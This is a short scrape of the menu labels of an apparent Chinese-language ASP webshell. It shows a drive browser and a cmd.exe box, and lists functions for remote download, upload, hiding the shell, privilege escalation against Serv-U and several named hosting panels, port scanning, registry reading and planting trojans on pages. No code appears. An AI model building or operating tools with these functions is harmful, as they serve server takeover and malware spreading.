 Program AllUsers 程序 启动 pcAnywhere serv-u ~星外常写~ SQL PHP config data Temp RECYCLER 常写
地址： C:\ GOGO
cmd.exe
执行
→本地磁盘 (C:)
→本地磁盘 (D:)
→本地磁盘 (E:)
→本地磁盘 (F:)
→本地磁盘 (G:)
→站点目录
→程序目录
→上级目录
→新建目录
→新建文本
→远程下载
→上传文件
→可写目录
→修改权限
→隐藏大马
→星外主机提权辅助
→华众主机提权辅助
→N点主机提权辅助
→新网主机提权辅助
→扫目录可写啊D版
隐藏
显示
→用户账号
→查管理员
→自动登录
→组件支持
→执行CMD命令
→Cmd2
→SQL执行CMD
→端口扫描
→Serv-u提权
→Serv-u Ftp版
→Serv-u7x提权
→读注册表
→ASPX探测
→PHP探测
→JSP探测
→高级挂马